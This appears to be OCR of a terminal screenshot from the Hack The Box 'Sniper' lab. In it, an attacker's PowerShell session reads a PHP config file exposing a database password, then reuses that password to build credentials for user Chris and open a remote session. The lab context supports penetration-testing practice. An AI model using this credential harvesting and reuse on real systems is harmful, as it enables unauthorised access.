 Applications Places Terminal Mar 28 18:29 1
root@kali: ~/HTB/sniper
root@kali: ~ × root@kali: ~/HTB/sniper ×
UDP 0.0.0.0:5353 *:* 1780
UDP 0.0.0.0:5355 *:* 1780
UDP 0.0.0.0:51052 *:* 1780
UDP 0.0.0.0:55801 *:* 1780
UDP 10.10.10.151:137 *:* 4
UDP 10.10.10.151:138 *:* 4
UDP 127.0.0.1:56274 *:* 3172
UDP [::]:123 *:* 2904
UDP [::]:500 *:* 2832
UDP [::]:4500 *:* 2832
UDP [::]:5353 *:* 1780
UDP [::]:5355 *:* 1780
UDP [::]:51052 *:* 1780
UDP [::]:55801 *:* 1780
PS C:\inetpub\wwwroot\user> type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $password -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
PS C:\inetpub\wwwroot\user> $sam = New-PSSession -ComputerName
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:nc*Z "kali" 18:29 28-Mar-20